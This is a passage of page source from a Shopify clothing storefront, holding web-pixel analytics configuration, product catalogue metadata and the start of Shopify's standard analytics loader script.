e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80510583087,storefrontBaseUrl: "https://stratgspark.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1177747759","configuration":"{\"accountID\":\"993\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac44f7c31d97a6f1ab8a871944e60bb3","type":"APP","apiClientId":87203676161,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"739213615","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZZ992NB0ZX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZZ992NB0ZX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180486447","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":197267,\\\"pixel_id\\\":\\\"1083413406803303\\\",\\\"shop\\\":\\\"6dc718-2.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Hc\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-06-05 14:54:44\\\",\\\"created_at\\\":\\\"2025-06-05 14:54:44\\\",\\\"updated_at\\\":\\\"2025-06-05 14:54:44\\\",\\\"market_id\\\":null},{\\\"id\\\":177650,\\\"pixel_id\\\":\\\"2481877201997783\\\",\\\"shop\\\":\\\"6dc718-2.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"CA 1111111\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-02-11 23:03:06\\\",\\\"created_at\\\":\\\"2025-02-11 23:03:06\\\",\\\"updated_at\\\":\\\"2025-04-24 19:32:45\\\",\\\"market_id\\\":null},{\\\"id\\\":134314,\\\"pixel_id\\\":\\\"3647715565496868\\\",\\\"shop\\\":\\\"6dc718-2.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"heyley1\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2024-04-01 20:08:57\\\",\\\"created_at\\\":\\\"2024-04-01 20:08:57\\\",\\\"updated_at\\\":\\\"2024-05-27 18:19:07\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c26eb1dd15e6713b506c65ab8775b39b","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69599535","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"HYM-GG-001"},{"id":"69828911","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"HYM-GG-002"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stratgspark","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"6dc718-2.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/stratgspark.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://stratgspark.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"80510583087","storefrontBaseUrl":"https:\/\/stratgspark.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"465142645039\",\"title\":\"All Products\",\"productVariants\":[{\"price\":{\"amount\":49.98,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"CROCHET TOP\",\"vendor\":\"fastfetch\",\"id\":\"9494593405231\",\"untranslatedTitle\":\"CROCHET TOP\",\"url\":\"\/products\/123123venice-crochet-top\",\"type\":\"TOPS\"},\"id\":\"48167659864367\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729\"},\"sku\":null,\"title\":\"X-SMALL \/ IVORY\",\"untranslatedTitle\":\"X-SMALL \/ IVORY\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Fringe mini skirt in white\",\"vendor\":\"1\",\"id\":\"9494590062895\",\"untranslatedTitle\":\"Fringe mini skirt in white\",\"url\":\"\/products\/123123tahiti-fringe-mini-skirt-in-white\",\"type\":\"1\"},\"id\":\"48167654293807\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/IMG_5143.jpg?v=1701396677\"},\"sku\":\"tahitiwhite\",\"title\":\"One Size\",\"untranslatedTitle\":\"One Size\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Fringe Mini Dress\",\"vendor\":\"1\",\"id\":\"9494584983855\",\"untranslatedTitle\":\"Fringe Mini Dress\",\"url\":\"\/products\/123123selena-sequin-fringe-mini-dress-gold\",\"type\":\"Dresses\"},\"id\":\"48167644070191\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588\"},\"sku\":\"LD9176_Gold_XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":44.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt\",\"vendor\":\"1\",\"id\":\"9494572073263\",\"untranslatedTitle\":\"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt\",\"url\":\"\/products\/123123hot-goth-high-waist-mini-black-skirts-gothic-streetwear-cross-print-pleated-women-skirt\",\"type\":\"\"},\"id\":\"48167626506543\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402\"},\"sku\":\"10624-Black-L\",\"title\":\"Black \/ L\",\"untranslatedTitle\":\"Black \/ L\"},{\"price\":{\"amount\":46.6,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Golden Girl Outfit\",\"vendor\":\"1\",\"id\":\"9494570762543\",\"untranslatedTitle\":\"Golden Girl Outfit\",\"url\":\"\/products\/123123golden-girl-outfit\",\"type\":\"\"},\"id\":\"48167624081711\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/product-image-1881815823.jpg?v=1701396385\"},\"sku\":\"46343608-m-black\",\"title\":\"M \/ black\",\"untranslatedTitle\":\"M \/ black\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"FAVORITE OFF SHOULDER SWEATER\",\"vendor\":\"1\",\"id\":\"9494570303791\",\"untranslatedTitle\":\"FAVORITE OFF SHOULDER SWEATER\",\"url\":\"\/products\/123123favorite-off-shoulder-ribbed-sweater\",\"type\":\"1\"},\"id\":\"48167623491887\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370\"},\"sku\":\"LT3057L\",\"title\":\"X-SMALL \/ IVORY\/TAUPE\",\"untranslatedTitle\":\"X-SMALL \/ IVORY\/TAUPE\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Double Belt Mini Skirt\",\"vendor\":\"1\",\"id\":\"9494570008879\",\"untranslatedTitle\":\"Double Belt Mini Skirt\",\"url\":\"\/products\/123123double-belt-mini-skirt-dark-grey\",\"type\":\"Skirts\"},\"id\":\"48167623065903\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354\"},\"sku\":\"SSS23408-1806\",\"title\":\"Dark Grey \/ XS\/6\",\"untranslatedTitle\":\"Dark Grey \/ XS\/6\"},{\"price\":{\"amount\":8.65,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"2022 Women Halter Lace Up Crop Top Split Mini Skirt\",\"vendor\":\"fastfetch\",\"id\":\"9494567256367\",\"untranslatedTitle\":\"2022 Women Halter Lace Up Crop Top Split Mini Skirt\",\"url\":\"\/products\/123123chicology-2022-women-halter-lace-up-crop-top-split-mini-skirt-sexy-party-club-vacation-beach-festival-summer-2-pieces-skirt-set\",\"type\":\"\"},\"id\":\"48167616348463\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227\"},\"sku\":\"14:175;5:100014064\",\"title\":\"Green \/ S\",\"untranslatedTitle\":\"Green \/ S\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Gold Sequin Slip Dress\",\"vendor\":\"1\",\"id\":\"9494566961455\",\"untranslatedTitle\":\"Gold Sequin Slip Dress\",\"url\":\"\/products\/123123carrie-sequin-maxi-dress-gold\",\"type\":\"Dresses\"},\"id\":\"48167615856943\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214\"},\"sku\":\"N1848long_Gold_XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Classic High Waist Skinny Jeans - Light Blue Wash\",\"vendor\":\"osimcares\",\"id\":\"9491742032175\",\"untranslatedTitle\":\"Classic High Waist Skinny Jeans - Light Blue Wash\",\"url\":\"\/products\/123123classic-high-waist-skinny-jeans-light-blue-wash\",\"type\":\"Jeans\"},\"id\":\"48162581348655\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/ClassicHighWaistSkinnyJeans-LightBlueWash_MER_3f6a57c3-81b2-4969-a2cd-ef2cae6b5cab.jpg?v=1701326236\"},\"sku\":\"P453_LightBlueWash_0\",\"title\":\"0\",\"untranslatedTitle\":\"0\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Classic High Waist Skinny Jeans - Medium Blue Wash\",\"vendor\":\"osimcares\",\"id\":\"9491742916911\",\"untranslatedTitle\":\"Classic High Waist Skinny Jeans - Medium Blue Wash\",\"url\":\"\/products\/123123classic-high-waist-skinny-jeans-medium-blue-wash\",\"type\":\"Jeans\"},\"id\":\"48162583314735\",\"image\":{\"src\":\"\/\/stratgspark.com\/cdn\/shop\/products\/01-24-23Studio2_KF_RL_11-07-44_1_P88_MediumBlueWash_R_0063_MH.jpg?v=1701326269\"},\"sku\":\"P88_MediumBlueWash_0\",\"title\":\"0\",\"untranslatedTitle\":\"0\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":9494593405231,"gid":"gid:\/\/shopify\/Product\/9494593405231","vendor":"fastfetch","type":"TOPS","variants":[{"id":48167659864367,"price":4998,"name":"CROCHET TOP - X-SMALL \/ IVORY","public_title":"X-SMALL \/ IVORY","sku":null},{"id":48167659897135,"price":4998,"name":"CROCHET TOP - SMALL \/ IVORY","public_title":"SMALL \/ IVORY","sku":null},{"id":48167659929903,"price":4998,"name":"CROCHET TOP - MEDIUM \/ IVORY","public_title":"MEDIUM \/ IVORY","sku":null},{"id":48167659962671,"price":4998,"name":"CROCHET TOP - LARGE \/ IVORY","public_title":"LARGE \/ IVORY","sku":null}],"remote":false},{"id":9494590062895,"gid":"gid:\/\/shopify\/Product\/9494590062895","vendor":"1","type":"1","variants":[{"id":48167654293807,"price":1800,"name":"Fringe mini skirt in white - One Size","public_title":"One Size","sku":"tahitiwhite"}],"remote":false},{"id":9494584983855,"gid":"gid:\/\/shopify\/Product\/9494584983855","vendor":"1","type":"Dresses","variants":[{"id":48167644070191,"price":6999,"name":"Fringe Mini Dress - XS","public_title":"XS","sku":"LD9176_Gold_XS"},{"id":48167644102959,"price":6999,"name":"Fringe Mini Dress - S","public_title":"S","sku":"LD9176_Gold_S"},{"id":48167644135727,"price":6999,"name":"Fringe Mini Dress - M","public_title":"M","sku":"LD9176_Gold_M"},{"id":48167644168495,"price":6999,"name":"Fringe Mini Dress - L","public_title":"L","sku":"LD9176_Gold_L"},{"id":48167644201263,"price":6999,"name":"Fringe Mini Dress - XL","public_title":"XL","sku":"LD9176_Gold_XL"}],"remote":false},{"id":9494572073263,"gid":"gid:\/\/shopify\/Product\/9494572073263","vendor":"1","type":"","variants":[{"id":48167626506543,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - Black \/ L","public_title":"Black \/ L","sku":"10624-Black-L"},{"id":48167626539311,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - Black \/ M","public_title":"Black \/ M","sku":"10624-Black-M"},{"id":48167626572079,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - Black \/ S","public_title":"Black \/ S","sku":"10624-Black-S"},{"id":48167626604847,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - Black \/ XL","public_title":"Black \/ XL","sku":"10624-Black-XL"},{"id":48167626637615,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"10624-Black-XXL"},{"id":48167626670383,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - White \/ L","public_title":"White \/ L","sku":"10624-White-L"},{"id":48167626703151,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - White \/ M","public_title":"White \/ M","sku":"10624-White-M"},{"id":48167626735919,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - White \/ S","public_title":"White \/ S","sku":"10624-White-S"},{"id":48167626768687,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - White \/ XL","public_title":"White \/ XL","sku":"10624-White-XL"},{"id":48167626801455,"price":4499,"name":"Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt - White \/ XXL","public_title":"White \/ XXL","sku":"10624-White-XXL"}],"remote":false},{"id":9494570762543,"gid":"gid:\/\/shopify\/Product\/9494570762543","vendor":"1","type":"","variants":[{"id":48167624081711,"price":4660,"name":"Golden Girl Outfit - M \/ black","public_title":"M \/ black","sku":"46343608-m-black"},{"id":48167624114479,"price":4660,"name":"Golden Girl Outfit - S \/ white","public_title":"S \/ white","sku":"46343608-s-white"},{"id":48167624147247,"price":4660,"name":"Golden Girl Outfit - S \/ black","public_title":"S \/ black","sku":"46343608-s-black"},{"id":48167624180015,"price":4660,"name":"Golden Girl Outfit - L \/ Apricot","public_title":"L \/ Apricot","sku":"46343608-l-apricot"},{"id":48167624212783,"price":4660,"name":"Golden Girl Outfit - M \/ Apricot","public_title":"M \/ Apricot","sku":"46343608-m-apricot"},{"id":48167624245551,"price":2750,"name":"Golden Girl Outfit - S \/ Khaki","public_title":"S \/ Khaki","sku":"46343608-s-khaki"},{"id":48167624278319,"price":4660,"name":"Golden Girl Outfit - S \/ Apricot","public_title":"S \/ Apricot","sku":"46343608-s-apricot"},{"id":48167624311087,"price":2750,"name":"Golden Girl Outfit - L \/ Khaki","public_title":"L \/ Khaki","sku":"46343608-l-khaki"},{"id":48167624343855,"price":2750,"name":"Golden Girl Outfit - M \/ Khaki","public_title":"M \/ Khaki","sku":"46343608-m-khaki"},{"id":48167624376623,"price":4660,"name":"Golden Girl Outfit - L \/ white","public_title":"L \/ white","sku":"46343608-l-white"},{"id":48167624409391,"price":4660,"name":"Golden Girl Outfit - L \/ black","public_title":"L \/ black","sku":"46343608-l-black"},{"id":48167624442159,"price":4660,"name":"Golden Girl Outfit - M \/ white","public_title":"M \/ white","sku":"46343608-m-white"},{"id":48167624474927,"price":4660,"name":"Golden Girl Outfit - S \/ gray","public_title":"S \/ gray","sku":"46343608-s-gray"},{"id":48167624507695,"price":4660,"name":"Golden Girl Outfit - M \/ gray","public_title":"M \/ gray","sku":"46343608-m-gray"},{"id":48167624540463,"price":4660,"name":"Golden Girl Outfit - L \/ gray","public_title":"L \/ gray","sku":"46343608-l-gray"},{"id":48167624573231,"price":2750,"name":"Golden Girl Outfit - M \/ Red","public_title":"M \/ Red","sku":"46343608-m-red"},{"id":48167624605999,"price":2750,"name":"Golden Girl Outfit - S \/ Red","public_title":"S \/ Red","sku":"46343608-s-red"},{"id":48167624638767,"price":2750,"name":"Golden Girl Outfit - L \/ Red","public_title":"L \/ Red","sku":"46343608-l-red"},{"id":48167624671535,"price":4660,"name":"Golden Girl Outfit - M \/ Blue","public_title":"M \/ Blue","sku":"46343608-m-blue"},{"id":48167624704303,"price":4660,"name":"Golden Girl Outfit - S \/ Blue","public_title":"S \/ Blue","sku":"46343608-s-blue"},{"id":48167624737071,"price":4660,"name":"Golden Girl Outfit - S \/ Brown","public_title":"S \/ Brown","sku":"46343608-s-brown"},{"id":48167624769839,"price":4660,"name":"Golden Girl Outfit - L \/ Blue","public_title":"L \/ Blue","sku":"46343608-l-blue"},{"id":48167624835375,"price":4660,"name":"Golden Girl Outfit - L \/ Brown","public_title":"L \/ Brown","sku":"46343608-l-brown"},{"id":48167624868143,"price":4660,"name":"Golden Girl Outfit - M \/ Brown","public_title":"M \/ Brown","sku":"46343608-m-brown"}],"remote":false},{"id":9494570303791,"gid":"gid:\/\/shopify\/Product\/9494570303791","vendor":"1","type":"1","variants":[{"id":48167623491887,"price":5998,"name":"FAVORITE OFF SHOULDER SWEATER - X-SMALL \/ IVORY\/TAUPE","public_title":"X-SMALL \/ IVORY\/TAUPE","sku":"LT3057L"},{"id":48167623524655,"price":5998,"name":"FAVORITE OFF SHOULDER SWEATER - SMALL \/ IVORY\/TAUPE","public_title":"SMALL \/ IVORY\/TAUPE","sku":"LT3057L-2"},{"id":48167623557423,"price":5998,"name":"FAVORITE OFF SHOULDER SWEATER - MEDIUM \/ IVORY\/TAUPE","public_title":"MEDIUM \/ IVORY\/TAUPE","sku":"LT3057L-3"},{"id":48167623590191,"price":5998,"name":"FAVORITE OFF SHOULDER SWEATER - LARGE \/ IVORY\/TAUPE","public_title":"LARGE \/ IVORY\/TAUPE","sku":"LT3057L-4"}],"remote":false},{"id":9494570008879,"gid":"gid:\/\/shopify\/Product\/9494570008879","vendor":"1","type":"Skirts","variants":[{"id":48167623065903,"price":5998,"name":"Double Belt Mini Skirt - Dark Grey \/ XS\/6","public_title":"Dark Grey \/ XS\/6","sku":"SSS23408-1806"},{"id":48167623098671,"price":5998,"name":"Double Belt Mini Skirt - Dark Grey \/ S\/8","public_title":"Dark Grey \/ S\/8","sku":"SSS23408-1808"},{"id":48167623131439,"price":5998,"name":"Double Belt Mini Skirt - Dark Grey \/ M\/10","public_title":"Dark Grey \/ M\/10","sku":"SSS23408-1810"},{"id":48167623164207,"price":5998,"name":"Double Belt Mini Skirt - Dark Grey \/ L\/12","public_title":"Dark Grey \/ L\/12","sku":"SSS23408-1812"},{"id":48167623196975,"price":5998,"name":"Double Belt Mini Skirt - Dark Grey \/ XL\/14","public_title":"Dark Grey \/ XL\/14","sku":"SSS23408-1814"}],"remote":false},{"id":9494567256367,"gid":"gid:\/\/shopify\/Product\/9494567256367","vendor":"fastfetch","type":"","variants":[{"id":48167616348463,"price":865,"name":"2022 Women Halter Lace Up Crop Top Split Mini Skirt - Green \/ S","public_title":"Green \/ S","sku":"14:175;5:100014064"},{"id":48167616381231,"price":865,"name":"2022 Women Halter Lace Up Crop Top Split Mini Skirt - Green \/ M","public_title":"Green \/ M","sku":"14:175;5:361386"},{"id":48167616413999,"price":865,"name":"2022 Women Halter Lace Up Crop Top Split Mini Skirt - Green \/ L","public_title":"Green \/ L","sku":"14:175;5:361385"}],"remote":false},{"id":9494566961455,"gid":"gid:\/\/shopify\/Product\/9494566961455","vendor":"1","type":"Dresses","variants":[{"id":48167615856943,"price":5999,"name":"Gold Sequin Slip Dress - XS","public_title":"XS","sku":"N1848long_Gold_XS"},{"id":48167615889711,"price":5999,"name":"Gold Sequin Slip Dress - S","public_title":"S","sku":"N1848long_Gold_S"},{"id":48167615922479,"price":5999,"name":"Gold Sequin Slip Dress - M","public_title":"M","sku":"N1848long_Gold_M"},{"id":48167615955247,"price":5999,"name":"Gold Sequin Slip Dress - L","public_title":"L","sku":"N1848long_Gold_L"},{"id":48167615988015,"price":5999,"name":"Gold Sequin Slip Dress - XL","public_title":"XL","sku":"N1848long_Gold_XL"}],"remote":false},{"id":9491742032175,"gid":"gid:\/\/shopify\/Product\/9491742032175","vendor":"osimcares","type":"Jeans","variants":[{"id":48162581348655,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 0","public_title":"0","sku":"P453_LightBlueWash_0"},{"id":48162581381423,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 1","public_title":"1","sku":"P453_LightBlueWash_1"},{"id":48162581414191,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 3","public_title":"3","sku":"P453_LightBlueWash_3"},{"id":48162581446959,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 5","public_title":"5","sku":"P453_LightBlueWash_5"},{"id":48162581479727,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 7","public_title":"7","sku":"P453_LightBlueWash_7"},{"id":48162581512495,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 9","public_title":"9","sku":"P453_LightBlueWash_9"},{"id":48162581545263,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 11","public_title":"11","sku":"P453_LightBlueWash_11"},{"id":48162581578031,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 13","public_title":"13","sku":"P453_LightBlueWash_13"},{"id":48162581610799,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 15","public_title":"15","sku":"P453_LightBlueWash_15"},{"id":48162581643567,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 1X","public_title":"1X","sku":"P453_LightBlueWash_1X"},{"id":48162581676335,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 2X","public_title":"2X","sku":"P453_LightBlueWash_2X"},{"id":48162581709103,"price":2000,"name":"Classic High Waist Skinny Jeans - Light Blue Wash - 3X","public_title":"3X","sku":"P453_LightBlueWash_3X"}],"remote":false},{"id":9491742916911,"gid":"gid:\/\/shopify\/Product\/9491742916911","vendor":"osimcares","type":"Jeans","variants":[{"id":48162583314735,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 0","public_title":"0","sku":"P88_MediumBlueWash_0"},{"id":48162583347503,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 1","public_title":"1","sku":"P88_MediumBlueWash_1"},{"id":48162583380271,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 3","public_title":"3","sku":"P88_MediumBlueWash_3"},{"id":48162583413039,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 5","public_title":"5","sku":"P88_MediumBlueWash_5"},{"id":48162583445807,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 7","public_title":"7","sku":"P88_MediumBlueWash_7"},{"id":48162583478575,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 9","public_title":"9","sku":"P88_MediumBlueWash_9"},{"id":48162583511343,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 11","public_title":"11","sku":"P88_MediumBlueWash_11"},{"id":48162583544111,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 13","public_title":"13","sku":"P88_MediumBlueWash_13"},{"id":48162583576879,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 15","public_title":"15","sku":"P88_MediumBlueWash_15"},{"id":48162583609647,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 1X","public_title":"1X","sku":"P88_MediumBlueWash_1X"},{"id":48162583642415,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 2X","public_title":"2X","sku":"P88_MediumBlueWash_2X"},{"id":48162583675183,"price":2000,"name":"Classic High Waist Skinny Jeans - Medium Blue Wash - 3X","public_title":"3X","sku":"P88_MediumBlueWash_3X"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":465142645039}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
